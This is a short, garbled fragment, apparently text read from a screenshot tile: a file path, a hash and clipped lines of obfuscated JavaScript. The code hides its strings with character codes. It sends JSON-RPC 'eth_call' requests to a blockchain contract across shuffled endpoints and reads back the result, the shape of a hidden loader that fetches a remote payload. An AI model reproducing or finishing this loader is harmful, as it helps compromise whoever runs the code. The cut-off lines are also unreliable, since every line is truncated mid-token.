
h-sum — ef6c0dd558da28e7eba4a9be4965f1eb
ated on: 2026-05-31
andom()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=await fetch(
ing.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,4
:String.fromCharCode(101,116,104,95,99,97,108,108),params:[{to:String.fromCharCod
1,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,5
,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},Stri
de(108,97,116,101,115,116)],id:1})});const j=await re.json();if(j.result){let h=j.result.su
=String.fromCharCode(32).trim();for(let i=0;i